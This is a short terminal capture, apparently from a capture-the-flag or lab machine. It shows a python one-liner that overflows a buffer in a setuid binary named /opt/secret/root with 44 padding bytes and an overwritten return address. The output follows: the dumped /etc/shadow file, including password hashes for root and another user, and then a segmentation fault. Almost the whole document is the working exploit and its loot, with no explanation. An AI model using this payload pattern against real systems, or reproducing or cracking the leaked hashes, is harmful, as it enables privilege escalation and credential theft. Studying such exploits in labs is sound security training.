 pingu@ubuntu:/opt/secret$ python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root
root:$6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.:18277:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18277:0:99999:7:::
uuidd:*:18277:0:99999:7:::
papa:$1$ORU43el1$tgY7epqx64xDbXvvaSEnu.:18277:0:99999:7:::
Segmentation fault
pingu@ubuntu:/opt/secret$